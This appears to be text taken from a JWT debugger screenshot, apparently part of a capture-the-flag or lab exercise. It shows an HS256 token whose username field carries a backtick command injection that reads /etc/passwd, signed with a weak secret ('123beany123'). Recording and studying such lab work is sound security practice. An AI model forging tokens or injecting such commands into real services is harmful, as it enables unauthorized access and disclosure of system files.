 Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"alg": "HS256",
"typ": "JWT"
}
PAYLOAD: DATA
{
"username": "/` /etc/passwd `",
"iat": 1676824961
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
123beany123
) secret base64 encoded